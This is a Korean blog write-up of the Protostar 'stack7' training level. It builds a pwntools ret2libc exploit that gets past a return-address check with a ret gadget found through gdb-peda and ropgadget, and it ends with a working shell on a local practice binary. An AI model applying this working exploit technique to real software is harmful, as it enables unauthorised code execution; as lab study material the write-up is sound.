STACK SEVEN - another
Stack6 introduces return to .text to gain code execution.
The metasploit tool “msfelfscan” can make searching for suitable instructions very easy, otherwise looking through objdump output will suffice.
This level is at /opt/protostar/bin/stack7
Link - https://exploit.education/protostar/stack-seven/#source-code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

char *getpath()
{
  char buffer[64];
  unsigned int ret;

  printf("input path please: "); fflush(stdout);

  gets(buffer);

  ret = __builtin_return_address(0);

  if((ret & 0xb0000000) == 0xb0000000) {
      printf("bzzzt (%p)\n", ret);
      _exit(1);
  }

  printf("got path %s\n", buffer);
  return strdup(buffer);
}

int main(int argc, char **argv)
{
  getpath();
}
이전 시간과는 다른 방식으로 stack7 실습을 진행한다.
우선 실습을 위해서 이전에 썼던 stack6.py 파일을 복사해준다.
root@kali:~/Desktop/bin# cp stack6.py stack7.py
그리고 파일을 열어준다.
root@kali:~/Desktop/bin# gedit stack7.py
from pwn import *

system	= p32(0xf7e0d980)
dummy	= p32(0xFFFFFFFF)
bin_sh	= p32(0xf7f4daaa)
offset = 80
payload = 'A'*offset + system + dummy + bin_sh

p = process(['stack7'])
p.sendline(payload)
p.interactive()
이전 시간과 같은 주소를 유지 중인지 확인을 위해서 GDB를 실행해준다. (과정은 이전 시간과 똑같다)
root@kali:~/Desktop/bin# gdb ./stack7
gdb-peda$ b *main
Breakpoint 1 at 0x8048545: file stack7/stack7.c, line 27.
gdb-peda$ r
Starting program: /root/Desktop/bin/stack7
[----------------------------------registers-----------------------------------]
EAX: 0xf7faadc8 --> 0xffffd3ec --> 0xffffd57a ("SHELL=/bin/bash")
EBX: 0x0
ECX: 0xcfce7857
EDX: 0xffffd374 --> 0x0
ESI: 0xf7fa9000 --> 0x1d9d6c
EDI: 0xf7fa9000 --> 0x1d9d6c
EBP: 0x0
ESP: 0xffffd34c --> 0xf7de9b41 (<__libc_start_main+241>:	add    esp,0x10)
EIP: 0x8048545 (<main>:	push   ebp)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804853e <getpath+122>:	call   0x80483f4 <strdup@plt>
   0x8048543 <getpath+127>:	leave
   0x8048544 <getpath+128>:	ret
=> 0x8048545 <main>:	push   ebp
   0x8048546 <main+1>:	mov    ebp,esp
   0x8048548 <main+3>:	and    esp,0xfffffff0
   0x804854b <main+6>:	call   0x80484c4 <getpath>
   0x8048550 <main+11>:	mov    esp,ebp
[------------------------------------stack-------------------------------------]
0000| 0xffffd34c --> 0xf7de9b41 (<__libc_start_main+241>:	add    esp,0x10)
0004| 0xffffd350 --> 0x1
0008| 0xffffd354 --> 0xffffd3e4 --> 0xffffd561 ("/root/Desktop/bin/stack7")
0012| 0xffffd358 --> 0xffffd3ec --> 0xffffd57a ("SHELL=/bin/bash")
0016| 0xffffd35c --> 0xffffd374 --> 0x0
0020| 0xffffd360 --> 0x1
0024| 0xffffd364 --> 0x0
0028| 0xffffd368 --> 0xf7fa9000 --> 0x1d9d6c
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 1, main (
    argc=<error reading variable: Unknown argument list address for `argc'.>,
    argv=<error reading variable: Unknown argument list address for `argv'.>)
    at stack7/stack7.c:27
27	stack7/stack7.c: No such file or directory.
gdb-peda$ print system
$1 = {<text variable, no debug info>} 0xf7e0d980 <system>확인 결과, 주소는 동일한 주소이다.
gdb-peda$ find '/bin/sh'
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xf7f4daaa ("/bin/sh")
확인 결과, '/bin/sh'도 동일하다.
다음으로 offset이 맞는지도 확인해줘야 한다.
gdb-peda$ pattern create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
실행 후, 생성한 패턴 입력
gdb-peda$ conti
Continuing.
input path please: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
[----------------------------------registers-----------------------------------]
EAX: 0x804a980 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAJAAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
EBX: 0x0
ECX: 0x0
EDX: 0x65 ('e')
ESI: 0xf7fa9000 --> 0x1d9d6c
EDI: 0xf7fa9000 --> 0x1d9d6c
EBP: 0x41344141 ('AA4A')
ESP: 0xffffd340 ("fAA5AAKAAgAA6AAL")
EIP: 0x41414a41 ('AJAA')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414a41
[------------------------------------stack-------------------------------------]
0000| 0xffffd340 ("fAA5AAKAAgAA6AAL")
0004| 0xffffd344 ("AAKAAgAA6AAL")
0008| 0xffffd348 ("AgAA6AAL")
0012| 0xffffd34c ("6AAL")
0016| 0xffffd350 --> 0x0
0020| 0xffffd354 --> 0xffffd3e4 --> 0xffffd561 ("/root/Desktop/bin/stack7")
0024| 0xffffd358 --> 0xffffd3ec --> 0xffffd57a ("SHELL=/bin/bash")
0028| 0xffffd35c --> 0xffffd374 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414a41 in ?? ()
실수로 브레이크 포인트를 걸지 않았지만, "Invalid $PC address: 0x41414a41" 부분을 보면 되기 때문에 문제는 없다.
해당 부분이 EIP라고 생각하면 된다.
gdb-peda$ pattern offset 0x41414a41
1094797889 found at offset: 80이전과 동일하게 80에 위치하는 것을 알 수 있다.
그렇다면 해당 py 코드를 그냥 쓰면 되는것 아닌가? 실행해본다.
root@kali:~/Desktop/bin# python stack7.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /root/.cache/.pwntools-cache-2.7/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.8.0)
[!] Could not find executable 'stack7' in $PATH, using './stack7' instead
[+] Starting local process './stack7': pid 21036
[*] Switching to interactive mode
[*] Process './stack7' stopped with exit code 1 (pid 21036)
input path please: bzzzt (0xf7e0d980)
[*] Got EOF while reading in interactive
$
해당 코드 중 "input path please: bzzzt" 부분을 보면 코드가 제대로 실행되지 못한다는 것을 알 수 있다.
원인은 "system = p32(0xf7e0d980)"에 걸려서 그러하다.
이론적인 부분을 다시 설명하자면, ret 주소에 바로 system 주소를 넣을 수 없기 때문에 ret이 있는 다른 주소로 보낸 후, 다시 리턴을 하게 되면 그때 ret 주소 다음에 있는 주소를 실행하게 하는것을 이용하여, system을 실행시키는 구조이다.

즉, stack7.py 코드의 "payload = 'A'*offset + system + dummy + bin_sh" 부분에 "ret"를 중간에 추가해주면 끝이다.
> stack7.py
from pwn import *

system	= p32(0xf7e0d980)
dummy	= p32(0xFFFFFFFF)
bin_sh	= p32(0xf7f4daaa)
ret	= p32()
offset = 80
payload = 'A'*offset + ret + system + dummy + bin_sh

p = process(['stack7'])
p.sendline(payload)
p.interactive()
이러한 기법을 Return Oriented Programming이라고 하며 줄여서 "ROP" 기법이라고 한다.
다시 ret를 찾기 위해서 GDB를 실행해준다.
root@kali:~/Desktop/bin# gdb stack7
그리고 ret를 찾는것은 매우 쉽다. 그냥 disas main에서 ret 주소를 넣어주면 된다.
gdb-peda$ disas main
Dump of assembler code for function main:
   0x08048545 <+0>:	push   ebp
   0x08048546 <+1>:	mov    ebp,esp
   0x08048548 <+3>:	and    esp,0xfffffff0
   0x0804854b <+6>:	call   0x80484c4 <getpath>
   0x08048550 <+11>:	mov    esp,ebp
   0x08048552 <+13>:	pop    ebp
   0x08048553 <+14>:	ret
End of assembler dump.
해당 실습에서는 간단한 샘플이여서 한방에 끝나지만, 일반적으로 rop를 찾을때는,
gdb-peda$ rop
Ambiguous command "rop": ropgadget, ropsearch.
에서 보듯이 "ropgadget", "ropsearch" 명령어를 이용해서 보다 빠르게 원하는 내용을 찾을 수 있다.
ropgadget 실습을 해보면,
gdb-peda$ b *main
gdb-peda$ run
gdb-peda$ ropgadget
ret = 0x8048362
popret = 0x8048493
pop2ret = 0x8048492
pop3ret = 0x80485c6
pop4ret = 0x80485c5
addesp_12 = 0x804848f
addesp_44 = 0x80485c2
리턴에 관한 주소와 popret에 관한 주소가 나온다.
popret은 가끔 ret 주소 다음 주소가 프로그램 의해서 변경되거나, 오염된 메모리 주소가 되어버릴 수 있다. 만약 그러한 부분에 system의 주소를 넣으면 오염될 것이다. 그렇기 때문에 그러한 부분을 건너뛰어 줘야 한다. 그 방법이 pop-pop-ret.

addesp도 같은 원리이다. esp에서 점점 내린다는 의미이다. 결국 popret와 같다고 생각하면 된다.
완전한 코드를 만들어주고 실행해본다.
> stack7.py
from pwn import *

system	= p32(0xf7e0d980)
dummy	= p32(0xFFFFFFFF)
bin_sh	= p32(0xf7f4daaa)
ret	= p32(0x8048362)
offset = 80
payload = 'A'*offset + ret + system + dummy + bin_sh

p = process(['stack7'])
p.sendline(payload)
p.interactive()
root@kali:~/Desktop/bin# python stack7.py
[!] Could not find executable 'stack7' in $PATH, using './stack7' instead
[+] Starting local process './stack7': pid 21358
[*] Switching to interactive mode
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAb\x83\x04AAAAAAAAAAAAb\x83\x04\x80������\xff\xaa���
$ ls
core     format2  heap3  peda-session-stack5.txt  stack3     stack7
final0     format3  net0     peda-session-stack6.txt  stack4     stack7.py
final1     format4  net1     peda-session-stack7.txt  stack5     uaf
final2     heap0      net2     stack0              stack5.py  uaf.c
format0  heap1      net3     stack1              stack6
format1  heap2      net4     stack2              stack6.py
$
실행(= ls 명령어)이 잘 되는 것을 확인할 수 있다.
stack0~stack7까지 스택에 대한 기초적인 학습을 했다. 제대로 된 exploit을 하기를 원한다면 여러가지 우회 기법을 익혀야한다. 그러한 우회 기법의 기초를 닦아줄 수 있는 부분이 stack6과 stack7 이었다고 볼 수 있다.
(이후에 exploit 관련 학습을 공부하고 싶다면, 인프런에서 "윈도우 애플리케이션 취약점 분석 입문부터 활용까지" 강의를 참고하기 바란다.)